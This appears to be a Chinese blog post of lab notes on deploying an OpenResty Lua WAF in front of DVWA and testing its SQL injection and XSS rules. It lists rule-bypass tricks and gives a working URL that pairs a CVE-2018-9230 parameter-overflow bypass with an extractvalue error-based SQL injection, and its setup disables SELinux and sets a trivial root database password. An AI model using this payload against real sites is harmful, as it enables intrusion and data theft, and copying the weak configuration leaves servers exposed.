nginx+lua防火墙实践笔记
前言
^_^
环境搭建
openresty安装
yum install yum-utils
yum-config-manager --add-repo https://openresty.org/package/centos/openresty.repo
yum install openresty
yum install openresty-restynginx加载环境变量中
echo "export PATH=$PATH:/usr/local/openresty/nginx/sbin" >> /etc/profile
source /etc/profilephp
yum install epel-release
# Extra Packages for Enterprise Linux 。EPEL是一个比官方rpm包更丰富、版本相对更高的额外第三方源
yum install http://rpms.remirepo.net/enterprise/remi-release-7.rpm
# 除了EPEL源之外还有REMI的源。它包含最新版本 PHP 和 MySQL 包
yum --enablerepo=remi-php70 install php
# yum --enablerepo=[repo] 启用一个或多个软件源(支持通配符)
yum --enablerepo=remi-php70 install php-xml php-soap php-xmlrpc php-mbstring php-json php-gd php-mcrypt php-devel php-mysql php-gd php-bcmath php-pdo php-pecl-imagick php-fpm -y
# 卸载命令:yum --enablerepo=remi-php73 remove xxx xxx ..开启php-fpm
systemctl start php-fpmmariadb
yum install mariadb-server
systemctl start mariadb修改密码
mysql -uroot -p
set password=password('root');
flush privileges更改nginx配置文件解析php
location ~ \.php$ {
root html;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}启动nginx
nginx -c /usr/local/openresty/nginx/conf/nginx.conf
nginx -s reload
解决WEB应用权限问题
setenforce 0 # 临时关闭
sed -i "s#SELINUX=enforcing#SELINUX=disabled#g" /etc/selinux/config # 永久关闭DVWA
项目使用DVWA,配置网上都有,改完配置记得重启php-fpm、nginx
waf
编辑nginx.conf
[waf下载地址](git clone https://github.com/unixhot/waf.git)

加载waf后,重启服务器nginx -s reload
lua_load_resty_core off;
lua_shared_dict limit 50m; #防cc使用字典,大小50M
lua_package_path "/usr/local/openresty/nginx/conf/waf/?.lua";
init_by_lua_file "/usr/local/openresty/nginx/conf/waf/init.lua";
access_by_lua_file "/usr/local/openresty/nginx/conf/waf/access.lua";
SQL注入测试


SQL rule
规则写的有点次

绕过
规则其实bug挺多的,举几个如下
select.+(from|limit可以用大小写绕过
information_schema可以用mysql 5.7下特殊的字段绕过
反射XSS测试
看规则是防御相应的标签,但是并没有过滤完整。可以按照实际生产环境对增加一些危险字符如,更安全的方法是在web应用上进行html编码.
/,\,`,",'XSS rule

测试<script标签

日志

绕过
大小写,空格等利用javascirpt语法特性
<svg标签CVE-2018-9230
查一查OpenResty框架有没有现成的cve
原理
该CVE利用参数溢出,只会处理前100个传入的参数,不会处理第101个参数

测试
直接传入select from未被拦截,利用报错注入
http://localhost/DVWA-master/vulnerabilities/sqli/?a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1%27%20or%20extractvalue%281,concat%280x7e,%28select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27dvwa%27%20limit%201,1%29,0x7e%29%29%23&Submit=Submit#
结语
- 一些权限问题,这里没有太注意,很多都是root,后面需要改进
- 网上waf也存在绕过,需要多学习些trick
参考链接
https://blog.oldboyedu.com/nginx-waf/
https://www.cnblogs.com/wushuaishuai/p/9315611.html
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!